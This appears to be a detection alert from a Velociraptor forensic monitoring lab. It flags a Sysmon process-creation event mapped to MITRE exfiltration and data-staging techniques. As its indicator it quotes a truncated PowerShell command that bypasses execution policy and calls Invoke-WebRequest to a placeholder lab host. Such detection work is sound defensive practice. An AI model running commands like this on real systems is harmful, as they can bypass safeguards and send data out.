 [HIGH / MEDIUM] CU-009 TEC-009 - TEC-009 forensic Sysmon ID 1
Sysmon ID 1 command-line behavior | EvidenceRole=Context | EventID=1
Timestamp Host / Client CU / TEC
2026-06-21T13:31:00Z LT29.ait.us.es / CU-009 / TEC-009
C.364907172793f8c7
MITRE Profile Source
T1074.001 / T1560.001 / P2_EVENT watch_evtx Sysmon
T1048.003 context Operational / EventID 1
Artifact
Custom.TFM.HIDS.P2.High.Forensic.Event_v1/Forensic_EVENT_Sysmon_ID1_Proc
ess_By_Technique
IOA
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -
ExecutionPolicy Bypass -Command "Invoke-WebRequest -Uri
<HOST_LAB>
IOC
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -
ExecutionPolicy Bypass -Command "Invoke-WebRequest -Uri
<HOST_LAB>
Action
Review process tree, parent command line and related 4104 evidence.
Velociraptor • 21/06/2026 15:31